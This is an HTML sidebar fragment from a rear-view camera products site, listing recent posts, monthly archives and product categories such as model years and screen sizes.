				<a href="https://rearviewvideocamera.net/2026/01/1080p-solar-magnetic-wireless-rv-backup-camera-monitor-dvr-for-truck-trailer-bus-2/">1080P Solar Magnetic Wireless RV Backup Camera Monitor DVR for Truck Trailer Bus</a>
						</li>
					<li>
				<a href="https://rearviewvideocamera.net/2026/01/hdmi-interface-box-for-tesla-model-s-x-for-usa-customer-only/">HDMI Interface Box for Tesla Model S / X (For USA customer only)</a>
						</li>
					<li>
				<a href="https://rearviewvideocamera.net/2026/01/540i-m5-bmw-g30-f90-rear-view-camera-trunk-lid-release-handle-switch-oem-17-23/">540i M5 BMW G30 F90 Rear View Camera &#038; Trunk Lid Release Handle Switch OEM 17-23</a>
						</li>
					<li>
				<a href="https://rearviewvideocamera.net/2026/01/for-side-blind-area-10-36-monitor-r-l-side-electronic-rear-view-mirror-camera/">For Side Blind Area 10.36 Monitor R &#038; L Side Electronic Rear View Mirror Camera</a>
						</li>
					<li>
				<a href="https://rearviewvideocamera.net/2026/01/9-1-ch-dvr-monitor-magnetic-standby-mode-solar-wireless-backup-camera-rvs-truck/">9 1 ch DVR Monitor Magnetic Standby Mode Solar Wireless Backup Camera RVs Truck</a>
						</li>
				</ul>
		</aside></div><div class="panel callout"><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://rearviewvideocamera.net/2026/01/'>January 2026</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/12/'>December 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/11/'>November 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/10/'>October 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/09/'>September 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/08/'>August 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/07/'>July 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/06/'>June 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/05/'>May 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/04/'>April 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/03/'>March 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/02/'>February 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/01/'>January 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/12/'>December 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/11/'>November 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/10/'>October 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/09/'>September 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/08/'>August 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/07/'>July 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/06/'>June 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/05/'>May 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/04/'>April 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/03/'>March 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/02/'>February 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/01/'>January 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/12/'>December 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/11/'>November 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/10/'>October 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/09/'>September 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/08/'>August 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/07/'>July 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/06/'>June 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/05/'>May 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/04/'>April 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/03/'>March 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/02/'>February 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/01/'>January 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/12/'>December 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/11/'>November 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/10/'>October 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/09/'>September 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/08/'>August 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/07/'>July 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/06/'>June 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/05/'>May 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/04/'>April 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/03/'>March 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/02/'>February 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/01/'>January 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/12/'>December 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/11/'>November 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/10/'>October 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/09/'>September 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/08/'>August 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/07/'>July 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/06/'>June 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/05/'>May 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/04/'>April 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/03/'>March 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/02/'>February 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/01/'>January 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/12/'>December 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/11/'>November 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/10/'>October 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/09/'>September 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/08/'>August 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/07/'>July 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/06/'>June 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/05/'>May 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/04/'>April 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/03/'>March 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/02/'>February 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/01/'>January 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/12/'>December 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/11/'>November 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/10/'>October 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/09/'>September 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/08/'>August 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/07/'>July 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/06/'>June 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/05/'>May 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/04/'>April 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/03/'>March 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/02/'>February 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/01/'>January 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/12/'>December 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/11/'>November 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/10/'>October 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/09/'>September 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/08/'>August 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/07/'>July 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/06/'>June 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/05/'>May 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/04/'>April 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/03/'>March 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/02/'>February 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/01/'>January 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/12/'>December 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/11/'>November 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/10/'>October 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/09/'>September 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/08/'>August 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/07/'>July 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/06/'>June 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/05/'>May 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/04/'>April 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/03/'>March 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/02/'>February 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/01/'>January 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/12/'>December 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/11/'>November 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/10/'>October 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/09/'>September 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/08/'>August 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/07/'>July 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/06/'>June 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/05/'>May 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/04/'>April 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/03/'>March 2016</a></li>
		</ul>
</aside></div><div class="panel callout"><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-2005"><a href="https://rearviewvideocamera.net/category/03-07/" >03-07</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://rearviewvideocamera.net/category/043lab/" >043lab</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://rearviewvideocamera.net/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://rearviewvideocamera.net/category/07-10/" >07-10</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://rearviewvideocamera.net/category/07-14/" >07-14</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://rearviewvideocamera.net/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://rearviewvideocamera.net/category/08-14/" >08-14</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://rearviewvideocamera.net/category/09-12/" >09-12</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://rearviewvideocamera.net/category/09-13/" >09-13</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://rearviewvideocamera.net/category/09-15/" >09-15</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://rearviewvideocamera.net/category/09-16/" >09-16</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://rearviewvideocamera.net/category/09-17/" >09-17</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://rearviewvideocamera.net/category/1-din/" >1-din</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://rearviewvideocamera.net/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://rearviewvideocamera.net/category/10-12/" >10-12</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://rearviewvideocamera.net/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://rearviewvideocamera.net/category/10-14/" >10-14</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://rearviewvideocamera.net/category/10-15/" >10-15</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://rearviewvideocamera.net/category/101/" >101&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://rearviewvideocamera.net/category/1026/" >1026&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://rearviewvideocamera.net/category/1036/" >1036&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://rearviewvideocamera.net/category/1036ips/" >1036ips</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://rearviewvideocamera.net/category/1036touch/" >1036touch</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://rearviewvideocamera.net/category/1080n/" >1080n</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://rearviewvideocamera.net/category/1080p/" >1080p</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://rearviewvideocamera.net/category/10full/" >10full</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://rearviewvideocamera.net/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://rearviewvideocamera.net/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://rearviewvideocamera.net/category/10touch/" >10touch</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://rearviewvideocamera.net/category/11-13/" >11-13</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://rearviewvideocamera.net/category/11-14/" >11-14</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://rearviewvideocamera.net/category/11-15/" >11-15</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://rearviewvideocamera.net/category/1166/" >1166&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://rearviewvideocamera.net/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://rearviewvideocamera.net/category/12-17/" >12-17</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://rearviewvideocamera.net/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://rearviewvideocamera.net/category/12-24v/" >12-24v</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://rearviewvideocamera.net/category/1280x720p/" >1280x720p</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://rearviewvideocamera.net/category/1296p/" >1296p</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://rearviewvideocamera.net/category/12full/" >12full</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://rearviewvideocamera.net/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://rearviewvideocamera.net/category/12inch/" >12inch</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://rearviewvideocamera.net/category/12v-24v/" >12v-24v</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://rearviewvideocamera.net/category/12v-36v/" >12v-36v</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://rearviewvideocamera.net/category/13-16/" >13-16</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://rearviewvideocamera.net/category/13-17/" >13-17</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://rearviewvideocamera.net/category/135visible/" >135visible</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://rearviewvideocamera.net/category/14-17/" >14-17</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://rearviewvideocamera.net/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://rearviewvideocamera.net/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://rearviewvideocamera.net/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://rearviewvideocamera.net/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://rearviewvideocamera.net/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://rearviewvideocamera.net/category/155w/" >155w</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://rearviewvideocamera.net/category/16-20/" >16-20</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://rearviewvideocamera.net/category/16gb/" >16gb</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://rearviewvideocamera.net/category/17-23/" >17-&#039;23</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://rearviewvideocamera.net/category/17-20/" >17-20</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://rearviewvideocamera.net/category/185mm/" >185mm</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://rearviewvideocamera.net/category/1din/" >1din</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://rearviewvideocamera.net/category/2-57/" >2-57</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://rearviewvideocamera.net/category/2-din/" >2-din</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://rearviewvideocamera.net/category/20-23/" >20-23</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://rearviewvideocamera.net/category/2004-2008/" >2004-2008</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://rearviewvideocamera.net/category/2004-2009/" >2004-2009</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://rearviewvideocamera.net/category/2005-2013/" >2005-2013</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://rearviewvideocamera.net/category/2006-09/" >2006-09</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://rearviewvideocamera.net/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://rearviewvideocamera.net/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://rearviewvideocamera.net/category/2007/" >2007-</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://rearviewvideocamera.net/category/2007-11/" >2007-11</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://rearviewvideocamera.net/category/2007-14/" >2007-14</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://rearviewvideocamera.net/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://rearviewvideocamera.net/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://rearviewvideocamera.net/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://rearviewvideocamera.net/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://rearviewvideocamera.net/category/2007-2014/" >2007-2014</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://rearviewvideocamera.net/category/2008-12/" >2008-12</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://rearviewvideocamera.net/category/2008-2009/" >2008-2009</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://rearviewvideocamera.net/category/2008-2011/" >2008-2011</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://rearviewvideocamera.net/category/2008-2012/" >2008-2012</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://rearviewvideocamera.net/category/2009-14/" >2009-14</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://rearviewvideocamera.net/category/2009-2012/" >2009-2012</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://rearviewvideocamera.net/category/2009-2013/" >2009-2013</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://rearviewvideocamera.net/category/2009-2015/" >2009-2015</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://rearviewvideocamera.net/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://rearviewvideocamera.net/category/2010-14/" >2010-14</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://rearviewvideocamera.net/category/2010-2011/" >2010-2011</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://rearviewvideocamera.net/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://rearviewvideocamera.net/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://rearviewvideocamera.net/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://rearviewvideocamera.net/category/2010-2015/" >2010-2015</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://rearviewvideocamera.net/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://rearviewvideocamera.net/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://rearviewvideocamera.net/category/2011-12-13/" >2011-12-13</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://rearviewvideocamera.net/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://rearviewvideocamera.net/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://rearviewvideocamera.net/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://rearviewvideocamera.net/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://rearviewvideocamera.net/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://rearviewvideocamera.net/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://rearviewvideocamera.net/category/2011-2020/" >2011-2020</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://rearviewvideocamera.net/category/2012-2014/" >2012-2014</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://rearviewvideocamera.net/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://rearviewvideocamera.net/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://rearviewvideocamera.net/category/2012-2017/" >2012-2017</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://rearviewvideocamera.net/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://rearviewvideocamera.net/category/2013-17/" >2013-17</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://rearviewvideocamera.net/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://rearviewvideocamera.net/category/2013-2015/" >2013-2015</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://rearviewvideocamera.net/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://rearviewvideocamera.net/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://rearviewvideocamera.net/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://rearviewvideocamera.net/category/2013-2019/" >2013-2019</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://rearviewvideocamera.net/category/2014-15/" >2014-15</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://rearviewvideocamera.net/category/2014-16/" >2014-16</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://rearviewvideocamera.net/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://rearviewvideocamera.net/category/2014-2016/" >2014-2016</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://rearviewvideocamera.net/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://rearviewvideocamera.net/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://rearviewvideocamera.net/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://rearviewvideocamera.net/category/2015-19/" >2015-19</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://rearviewvideocamera.net/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://rearviewvideocamera.net/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://rearviewvideocamera.net/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://rearviewvideocamera.net/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://rearviewvideocamera.net/category/2016-2022/" >2016-2022</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://rearviewvideocamera.net/category/2017/" >2017-</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://rearviewvideocamera.net/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://rearviewvideocamera.net/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://rearviewvideocamera.net/category/2017-2022/" >2017-2022</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://rearviewvideocamera.net/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://rearviewvideocamera.net/category/2018-2022/" >2018-2022</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://rearviewvideocamera.net/category/2019-2023/" >2019-2023</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://rearviewvideocamera.net/category/2019-2024/" >2019-2024</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://rearviewvideocamera.net/category/2019-21/" >2019-21</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://rearviewvideocamera.net/category/2020-2022/" >2020-2022</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://rearviewvideocamera.net/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://rearviewvideocamera.net/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://rearviewvideocamera.net/category/2021-2025/" >2021-2025</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://rearviewvideocamera.net/category/2021-23/" >2021-23</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://rearviewvideocamera.net/category/2022-2024/" >2022-2024</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://rearviewvideocamera.net/category/2022-2026/" >2022-2026</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://rearviewvideocamera.net/category/2024-2025/" >2024-2025</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://rearviewvideocamera.net/category/2024-25/" >2024-25</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://rearviewvideocamera.net/category/24ghz/" >24ghz</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://rearviewvideocamera.net/category/256gb/" >256gb</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://rearviewvideocamera.net/category/25dx/" >25dx</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://rearviewvideocamera.net/category/27pcs/" >27pcs</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://rearviewvideocamera.net/category/2din/" >2din</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://rearviewvideocamera.net/category/2s012/" >2s012</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://rearviewvideocamera.net/category/2xccd/" >2xccd</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://rearviewvideocamera.net/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://rearviewvideocamera.net/category/32gb/" >32gb</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://rearviewvideocamera.net/category/330i/" >330i</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://rearviewvideocamera.net/category/35-series/" >35-series</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://rearviewvideocamera.net/category/360-degree/" >360-degree</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://rearviewvideocamera.net/category/360bird/" >360bird</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://rearviewvideocamera.net/category/360full/" >360full</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://rearviewvideocamera.net/category/360hd/" >360hd</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://rearviewvideocamera.net/category/360night/" >360night</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://rearviewvideocamera.net/category/360panorama/" >360panorama</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://rearviewvideocamera.net/category/360parking/" >360parking</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://rearviewvideocamera.net/category/360surround/" >360surround</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://rearviewvideocamera.net/category/360universal/" >360universal</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://rearviewvideocamera.net/category/370z/" >370z</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://rearviewvideocamera.net/category/39530-t2a-a21/" >39530-t2a-a21</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://rearviewvideocamera.net/category/39530-t2a-a31/" >39530-t2a-a31</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://rearviewvideocamera.net/category/39530-tz3-a01/" >39530-tz3-a01</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://rearviewvideocamera.net/category/3in1/" >3in1</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://rearviewvideocamera.net/category/3s102/" >3s102</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://rearviewvideocamera.net/category/3w000/" >3w000</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://rearviewvideocamera.net/category/3w010/" >3w010</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://rearviewvideocamera.net/category/4-camera/" >4-camera</a>
</li>
